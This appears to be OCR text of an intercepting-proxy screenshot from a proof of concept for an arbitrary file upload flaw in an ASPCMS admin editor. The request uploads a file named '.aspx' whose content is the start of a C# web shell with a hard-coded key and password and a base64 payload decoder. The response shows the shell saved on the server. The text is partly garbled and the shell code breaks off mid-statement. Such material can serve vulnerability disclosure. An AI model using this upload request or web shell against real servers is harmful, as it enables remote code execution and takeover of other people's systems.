 Request
Pretty Raw Hex
\n
1 POST /admin_aspcms/editor/upload.asp?action=save&sortType=12&stype=file&
Tobj=SiteLogoUrl&toimg= HTTP/1.1
2 Host: 192.168.20.206
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary999a5648fc66b1154fd032957ea9e3cb
8 Content-Length: 1750
9 Origin: http://192.168.20.206
0 Connection: close
1 Referer:
http://192.168.20.206/admin_aspcms/editor/upload.asp?sortType=12&stype=f
ile&Tobj=SiteLogoUrl
2 Cookie: username=admin; ASPSESSIONIDCCDTQDQQ=GBHLHGJDFOIAKPLOHGGGHBHA;
Hm_lvt_92658b22bc643eda74d393a8cac0734c=1744254538;
Hm_lpvt_92658b22bc643eda74d393a8cac0734c=1744257090; HMACCOUNT=
562039546496A711; ASPSESSIONIDSSBQTDQT=MEELNPJDHJDJOOBFAJJAFHLI;
LanguageAlias=cn
3 Upgrade-Insecure-Requests: 1
4 Priority: u=4
5
6 ------geckoformboundary999a5648fc66b1154fd032957ea9e3cb
7 Content-Disposition: form-data; name="filedata"; filename="20250410.aspx
"
8 Content-Type: application/xml
9
0 <%@ Page Language="C#"%><%try { string key = "c81e728d9d4c2f63"; string
pass = "1"; string md5 = System.BitConverter.ToString(new
System.Security.Cryptography.MD5CryptoServiceProvider().ComputeHash(Syst
em.Text.Encoding.Default.GetBytes(pass + key))).Replace("-", ""); byte[]
data = System.Convert.FromBase64String(Context.Request[pass]); data =
new
Response
Pretty Raw Hex Render
}
17 body{
margin:03px;
padding:0;
background-color:transparent;
}
18 form{
margin:0;
padding:0;
}
19 </style>
20 <LINK href="../images/style.css" type=text/css rel=stylesheet
21 </head>
22
23 <body>
24
25 <input type="text" name="file1" size="70" style="width:300px
="input" value="/upLoad/slide/month_2504/20250410115329434.as
<input type="button" onClick="javascript:history.go(-1)" val
□□□□" class="button">
<br>
26 <font color="blue">
□□□□□□□□□□□<a href="
http://192.168.20.206/admin_aspcms/editor/upload.asp?sortTy
type=file&Tobj=SiteLogoUrl">
□□□□□□□□
</a>
</font>
27
28 <script language="javascript">
parent.document.getElementById("SiteLogoUrl").value=
'/upLoad/slide/month_2504/20250410115329434.aspx'
</script>
29
30 </body>
31 </html>
32